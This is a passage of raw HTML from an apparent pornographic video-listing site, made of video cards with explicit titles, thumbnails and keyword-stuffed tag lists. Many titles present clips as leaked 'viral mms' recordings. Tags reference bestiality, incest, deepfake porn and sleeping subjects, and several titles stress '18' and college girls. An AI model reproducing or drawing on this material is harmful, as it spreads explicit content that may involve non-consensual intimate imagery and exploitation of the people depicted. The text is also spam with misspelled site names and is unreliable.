				<a href="https://porhubvideo.com/paki-webcam-porn-paki-horny-hot-bhabi-having-fuck-bf-mms/" title="paki webcam porn paki horny hot bhabi having fuck bf mms">paki webcam porn paki horny hot bhabi having fuck bf mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-60173" class="post-item site__col post-60173 post type-post status-publish format-standard has-post-thumbnail hentry category-porhub-videos tag-actress-porn tag-analdin tag-ash-kash-porn tag-bangbros-x tag-bangla-x-xx tag-belle-delphine-x-videos tag-bisexual-porn tag-blacksex tag-extreme-porn tag-footjob tag-groupsex tag-justindianporn tag-kareena-kapoor-x-video tag-porn-movies tag-privatesociety tag-reshma-xvideo tag-sleeping-xnxx tag-trannyone tag-village-x-videos tag-ww-xvideo tag-x-nxxcom tag-x-video-es tag-x-video-hd tag-x-video-hindi-new tag-x-videos-vixen tag-xhamster-video tag-xprime-indian-web-series tag-xvideos-resident-evil tag-xvideos-riley-reid tag-xxx-hindi tag-yuojizz">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60173" href="https://porhubvideo.com/blacksex-super-horny-lover-couple-blowjob-hardcore-fuck/" title="blacksex super horny lover couple blowjob hardcore fuck" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/blacksex-super-horny-lover-couple-blowjob-hardcore-fuck.jpg" alt="blacksex-super-horny-lover-couple-blowjob-hardcore-fuck.jpg"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/blacksex-super-horny-lover-couple-blowjob-hardcore-fuck/" title="blacksex super horny lover couple blowjob hardcore fuck">blacksex super horny lover couple blowjob hardcore fuck</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-59423" class="post-item site__col post-59423 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-anal-extreme tag-bangla-bf-assam tag-black-anal tag-foxporns tag-fpoxxx tag-hindi-bf-in-india tag-horse-cum tag-india-bf tag-indian-best-pron-video tag-indian-bf-xxxx tag-indian-indian-hd-bf tag-indian-new-hd-bf tag-indian-sola-saal tag-indian-xx-full-hd tag-indin-pron tag-josporn tag-just-indian-pron tag-koreansex tag-niks-indian-porn tag-nude-babes-indian tag-paki-porn tag-reftube tag-sexmex-videos tag-simone-peach tag-spanbank tag-spankbang tag-tamil-porn-videos tag-xx-bf-indian tag-xxx-hindi tag-xxx-video-hot-indian tag-youijzz post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="59423" href="https://porhubvideo.com/paki-porn-college-horny-paki-couple-pussy-lick-fuck-viral/" title="paki porn college horny paki couple pussy lick fuck viral" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/01/paki-porn-college-horny-paki-couple-pussy-lick-fuck-viral.jpg" alt="paki-porn-college-horny-paki-couple-pussy-lick-fuck-viral.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/paki-porn-college-horny-paki-couple-pussy-lick-fuck-viral/?video_embed=59423&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/paki-porn-college-horny-paki-couple-pussy-lick-fuck-viral/" title="paki porn college horny paki couple pussy lick fuck viral">paki porn college horny paki couple pussy lick fuck viral</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-58955" class="post-item site__col post-58955 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-ashemaletube tag-bellesa-porn tag-bf-bhabhi-bf tag-bf-de-si tag-bf-hot-bangla tag-bhabhi-bf-hd tag-dehati-bf-saree-mein tag-desi-chut-ki-chudai tag-desi-sexy-video-desi-sexy-video tag-desi-sexy-video-hindi-bf tag-desi-video-x tag-fornhub tag-gayboystube tag-gujarati-mein-sexy-bp tag-hd-porn-desi-video tag-hd-porn-videos tag-hindi-bf-desi-video tag-hindi-sexy-video-hd-desi tag-marwadi-bhabhi-ki-chudai-video tag-porn-sites tag-puma-swede tag-sensual-jane tag-sexvide tag-xnxx-bbc tag-xxx-desi-porn tag-xxx-hindi tag-xxx-local-desi tag-xxx-saxy tag-xxx-vidio-com tag-xxxx-bf tag-xxxxx-com post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58955" href="https://porhubvideo.com/amateur-horny-lover-couple-xxx-desi-porn-having-viral-mms/" title="Amateur horny lover couple xxx desi porn having viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/12/Amateur-horny-lover-couple-xxx-desi-porn-having-viral-mms.jpg" alt="Amateur-horny-lover-couple-xxx-desi-porn-having-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-horny-lover-couple-xxx-desi-porn-having-viral-mms/?video_embed=58955&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/amateur-horny-lover-couple-xxx-desi-porn-having-viral-mms/" title="Amateur horny lover couple xxx desi porn having viral mms">Amateur horny lover couple xxx desi porn having viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-58411" class="post-item site__col post-58411 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bhabhi-bf-hot tag-big-boobs-mms tag-bollywood-xxx tag-crazy-porn tag-dee-williams-porn tag-desi-bhabhi-xxx tag-desi-hard-xxx tag-desi-massage-xxx tag-desi-wife-porn-videos tag-dirtyindianporn tag-full-hd-desi-porn tag-gay-daddy-porn tag-kissing-porn tag-leigh-darby tag-maid-porn tag-megaporn tag-pornhdin tag-romantic-xxx tag-sexvidios tag-trannyone tag-www-xxx-desi tag-xnxx-desi-mom-son tag-xnxx-zoo tag-xx-desi-hd-video tag-xxx-bhabhi tag-xxx-bhabi-hd tag-xxx-desi-hindi-hd tag-xxx-desi-suhagrat tag-xxx-desi-xvideo tag-xxx-hindi tag-xxx-marwadi-video post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58411" href="https://porhubvideo.com/desi-village-18-lover-couple-www-xxx-desi-hard-fuck-mms/" title="Desi village 18 lover couple www xxx desi hard fuck mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/12/Desi-village-18-lover-couple-www-xxx-desi-hard-fuck-mms.jpg" alt="Desi-village-18-lover-couple-www-xxx-desi-hard-fuck-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-18-lover-couple-www-xxx-desi-hard-fuck-mms/?video_embed=58411&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-18-lover-couple-www-xxx-desi-hard-fuck-mms/" title="Desi village 18 lover couple www xxx desi hard fuck mms">Desi village 18 lover couple www xxx desi hard fuck mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-57083" class="post-item site__col post-57083 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-1trannytube tag-best-porn-ever tag-bhabhi-chudai-video tag-bhabi-big-boob tag-desi-dehati-xxx tag-desi-marathi-xvideo tag-desi-new-porn-videos tag-desi-prone-video tag-desi-sleeping-porn tag-dillion-harper tag-ella-hughes-anal tag-first-anal-quest tag-hard-anal tag-hdzog tag-hindi-bf-video-desi tag-hindi-desi-sexy-video tag-jav-hd tag-mmsxxx tag-mother-anal tag-pkrnhub tag-porn-video-dasi tag-porn-web-series tag-porngames tag-ratxxx tag-sexxxxdesi tag-sexy-bhabhi-xxx tag-www-x-video tag-xnxx-hd-desi tag-xxx-desi-bihari tag-xxx-hindi tag-xxx-video-deshi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="57083" href="https://porhubvideo.com/desi-village-hot-sexy-girl-xxx-video-deshi-hard-fucking-bf-mms/" title="Desi village hot sexy girl xxx video deshi hard fucking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Desi-village-hot-sexy-girl-xxx-video-deshi-hard-fucking-bf-mms.jpg" alt="Desi-village-hot-sexy-girl-xxx-video-deshi-hard-fucking-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-hot-sexy-girl-xxx-video-deshi-hard-fucking-bf-mms/?video_embed=57083&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-hot-sexy-girl-xxx-video-deshi-hard-fucking-bf-mms/" title="Desi village hot sexy girl xxx video deshi hard fucking bf mms">Desi village hot sexy girl xxx video deshi hard fucking bf mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-56841" class="post-item site__col post-56841 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-abelladanger tag-anal-porn-pakistani tag-bollywood-porn tag-english-sexy-video-pakistan tag-happyporn tag-hd-pakistani-x tag-janine-lindemulder tag-jav-xxx tag-jaylene-rio tag-jporn tag-kaylani-lei tag-paki-webcam-porn tag-pakistan-big-boobs tag-pakistan-sxe-video tag-pakistan-xzxx tag-pakistani-tik-tok-ki-sexy-video tag-pakistani-video3x tag-pakistani-xxx-blue-film tag-pakistani-xxx-online tag-porne tag-sexe-pakistani tag-sixy-pakistan-video tag-sonakshi-sinha-xxx tag-wax-cum tag-xhsocial-pakistani tag-xnxx-video-hd tag-xxx-hindi tag-xxx-pakistan-com tag-xxx-video-download tag-xxx-videos-in-pakistan tag-youpporn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56841" href="https://porhubvideo.com/very-cute-18-paki-girl-xxx-pakistan-com-enjoy-lover-cock-mms-hd/" title="Very cute 18 paki girl xxx pakistan com enjoy lover cock mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Very-cute-18-paki-girl-xxx-pakistan-com-enjoy-lover-cock-mms-HD.jpg" alt="Very-cute-18-paki-girl-xxx-pakistan-com-enjoy-lover-cock-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-cute-18-paki-girl-xxx-pakistan-com-enjoy-lover-cock-mms-hd/?video_embed=56841&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-cute-18-paki-girl-xxx-pakistan-com-enjoy-lover-cock-mms-hd/" title="Very cute 18 paki girl xxx pakistan com enjoy lover cock mms HD">Very cute 18 paki girl xxx pakistan com enjoy lover cock mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-55733" class="post-item site__col post-55733 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-18xxx tag-anime-porn tag-best-free-porn-sites tag-best-porn-movies tag-bf-in-karnataka tag-clara-trinity tag-gay-male-tube tag-hindi-xx-india tag-india-desi-bf tag-india-xxxx-video tag-indian-aunty-xvideos tag-indian-bf-hindi-me tag-indian-honeymoon-bf tag-indian-maid-xxx tag-indian-pron-video-xxx tag-indian-sexxx-xx tag-indian-telugu-bf tag-indian-web-series-xxx-video tag-indian-wife-xxx tag-london-keyes tag-nude-black-indian tag-nxxxn tag-passionate-porn tag-syren-de-mer tag-tamil-nadu-xx tag-xxx-hindi tag-xxx-video-hindi-indian tag-xxx-video-xxx-video tag-xxx16 tag-xxxmove tag-young-xxx post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55733" href="https://porhubvideo.com/very-sexy-hot-18-girl-india-xxxx-video-hard-fucking-bf-mms-hd/" title="Very sexy hot 18 girl india xxxx video hard fucking bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Very-sexy-hot-18-girl-india-xxxx-video-hard-fucking-bf-mms-HD.jpg" alt="Very-sexy-hot-18-girl-india-xxxx-video-hard-fucking-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-sexy-hot-18-girl-india-xxxx-video-hard-fucking-bf-mms-hd/?video_embed=55733&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-sexy-hot-18-girl-india-xxxx-video-hard-fucking-bf-mms-hd/" title="Very sexy hot 18 girl india xxxx video hard fucking bf mms HD">Very sexy hot 18 girl india xxxx video hard fucking bf mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-54563" class="post-item site__col post-54563 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-animal-xxx tag-brazilian-porn tag-brazzers-lesbian tag-camwhoresbay tag-dana-vespoli tag-deepfake-porn tag-dickflash tag-gotporn tag-hd-porn-tube tag-hubporn tag-janine-lindemulder tag-katja-kassin tag-katrina-xxx tag-massage-xxx tag-missionary-porn tag-momsbangteens tag-monique-alexander tag-movieporn tag-old-porn tag-pervcity tag-pormo-hub tag-porn-tube-videos tag-pornhq tag-riley-reid tag-shoplyfter-porn tag-tamil-x-videos tag-tubxporn tag-xhdporn tag-xxx-full tag-xxx-hindi tag-xxx-video-full-hd post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="54563" href="https://porhubvideo.com/horny-sexy-hot-college-babe-xxx-hindi-painful-anal-fucking/" title="Horny sexy hot college babe xxx hindi painful anal fucking" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Horny-sexy-hot-college-babe-xxx-hindi-painful-anal-fucking.jpg" alt="Horny-sexy-hot-college-babe-xxx-hindi-painful-anal-fucking.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-sexy-hot-college-babe-xxx-hindi-painful-anal-fucking/?video_embed=54563&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-sexy-hot-college-babe-xxx-hindi-painful-anal-fucking/" title="Horny sexy hot college babe xxx hindi painful anal fucking">Horny sexy hot college babe xxx hindi painful anal fucking</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-62445" class="post-item site__col post-62445 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangali-bhabi tag-bangladeshi-nokal-bf tag-bp-desi-sexy-video tag-desi-bhabhi-xnx tag-desi-bhabhi-xxx-videos tag-desi-bhojpuri-chudai tag-desi-hindi-x-video tag-desi-hot-bhabhi-xxx tag-desi-nude-hd tag-desi-randi-xxx tag-desi-web-xxx tag-desipornvideos tag-desixxxvideos tag-hindi-local-bf-hd tag-hornyindian-bhabhi tag-hot-bhabhi-bra tag-hot-bhabhi-porn tag-hot-porn-bhabi tag-hot-sexy-video-bhabhi tag-jungle-ki-bf-hindi-mein tag-new-desi-chudai-video tag-porn-bhabi tag-sadiwali-bhabhi tag-unsatisfied-desi-bhabhi tag-xnxxx-video-desi tag-xvideo-bhabi tag-xx-desi-bhabhi tag-xxx-desi-49 tag-xxx-desi-new tag-xxx-indian-bhabhi-video tag-xxx-with-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62445" href="https://porhubvideo.com/sexy-village-hornyindian-bhabhi-devar-fuck-cum-out-viral/" title="Sexy village hornyindian bhabhi devar fuck cum out viral" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/Sexy-village-hornyindian-bhabhi-devar-fuck-cum-out-viral.jpg" alt="Sexy-village-hornyindian-bhabhi-devar-fuck-cum-out-viral.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-village-hornyindian-bhabhi-devar-fuck-cum-out-viral/?video_embed=62445&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sexy-village-hornyindian-bhabhi-devar-fuck-cum-out-viral/" title="Sexy village hornyindian bhabhi devar fuck cum out viral">Sexy village hornyindian bhabhi devar fuck cum out viral</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-76162" class="post-item site__col post-76162 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-alina-angel-hijab tag-arab-hot-sex tag-arab-nik-video tag-arab-sex-telegram tag-arabicalinaangel-sex tag-arabxxxl tag-best-arab-sex-website tag-film-sexy-arabi tag-flm-bokeb-arab tag-hd-porn-pak tag-lilimissarab-hijab tag-new-pakistan-sexy-video tag-pak-bbw-sex tag-pak-sexy-clips tag-pak-sxey tag-pakistan-porn-sex tag-pakistan-sex-video-call tag-pakistan-sexse tag-pakistan-sexy-sexy tag-pakistani-tango-live tag-red-tube-pakistan tag-sex-in-shop-pakistan tag-sex-whatsapp-group-pakistan tag-sexarabgay tag-sexarabgirls tag-sexarabhot tag-sexarabsaudi tag-sexy-pakistan-lahore tag-tango-hot-arab tag-www-pakistan-sex tag-www-sexy-arabic-com post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="76162" href="https://porhubvideo.com/arab-muslim-hijabi-babe-alina-angel-hijab-suck-big-dick/" title="Arab Muslim hijabi babe alina angel hijab suck big dick" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/08/Arab-Muslim-hijabi-babe-alina-angel-hijab-suck-big-dick.jpg" alt="Arab-Muslim-hijabi-babe-alina-angel-hijab-suck-big-dick.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/arab-muslim-hijabi-babe-alina-angel-hijab-suck-big-dick/?video_embed=76162&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/arab-muslim-hijabi-babe-alina-angel-hijab-suck-big-dick/" title="Arab Muslim hijabi babe alina angel hijab suck big dick">Arab Muslim hijabi babe alina angel hijab suck big dick</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-71240" class="post-item site__col post-71240 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-blue-film-picture-video tag-free-mature-pictures tag-free-pakistan-sex tag-gorgeous-naked-women-pics tag-hard-sex-pics tag-hd-video-bp-picture tag-hot-mature-gallery tag-kannada-picture-bf tag-mature-crossdresser-porn-pics tag-naked-couples-photos tag-new-pakistan-sexy-video tag-pak-aunties tag-pak-saxy tag-pakistan-full-sexy-movies tag-pakistan-live-sex tag-pakistan-sexys tag-pakistani-sex-sites tag-pakistani-sex-web-site tag-pakistani-x-download tag-pakistani-x-full-hd tag-porn-movie-gallery tag-real-nude-pictures tag-real-sex-in-pakistan tag-sex-in-sialkot tag-sex-on-the-beach-pics tag-sexy-hug-pic tag-sexy-pakistan-sexy-pakistan tag-sexy-picture-hindi-sexy-picture tag-taboo-sex-pics tag-www-karachi-sex-com tag-x-video-pakistani post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="71240" href="https://porhubvideo.com/super-cute-pak-babe-pakistani-x-download-nude-mms-hd/" title="Super cute pak babe pakistani x * * download nude mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/02/Super-cute-pak-babe-pakistani-x-download-nude-mms-HD.jpg" alt="Super-cute-pak-babe-pakistani-x-download-nude-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-pak-babe-pakistani-x-download-nude-mms-hd/?video_embed=71240&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-cute-pak-babe-pakistani-x-download-nude-mms-hd/" title="Super cute pak babe pakistani x * * download nude mms HD">Super cute pak babe pakistani x * * download nude mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-57842" class="post-item site__col post-57842 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-asha-bhabhi-going-in-plain-saree-in-black-saree tag-bf-new-indian tag-calcutta-hd-bf tag-happy-birthday-bhabhi-sexy tag-hindi-bhabi-xxx tag-hot-bhabi-porn-video tag-hot-bhabiporn tag-hot-bhabixx tag-hot-indian-naked tag-hot-mallu-bhabhi tag-india-bf-india-bf-india-bf tag-india-xx-bangla tag-indian-best-pron-video tag-indian-collage-xx tag-indian-porn-videos-download tag-indian-snapchat-nudes tag-indian-telugu-bf tag-nude-indian-web tag-omegle-indian-nude tag-sapna-bhabhi-hot-sexy-live tag-savita-bhabhi-xx tag-sexy-bhabi-saree tag-tango-nude-live-indian tag-ww-xx-indian-com tag-xn-xxx-bhabhi tag-xnxx-desi-bhabhi-saree tag-xx-sunny-leone-indian tag-xxx-bhabhi-condom tag-xxx-bhabi-hindi tag-xxx-local-bhabi tag-xxxdesi-bhabhi-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="57842" href="https://porhubvideo.com/very-hot-sexy-mature-xxx-bhabi-hindi-show-big-tits-mms-hd/" title="Very hot sexy mature xxx bhabi hindi show big tits mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/Very-hot-sexy-mature-xxx-bhabi-hindi-show-big-tits-mms-HD.jpg" alt="Very-hot-sexy-mature-xxx-bhabi-hindi-show-big-tits-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-hot-sexy-mature-xxx-bhabi-hindi-show-big-tits-mms-hd/?video_embed=57842&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-hot-sexy-mature-xxx-bhabi-hindi-show-big-tits-mms-hd/" title="Very hot sexy mature xxx bhabi hindi show big tits mms HD">Very hot sexy mature xxx bhabi hindi show big tits mms HD</a> 
						</h3>	
						
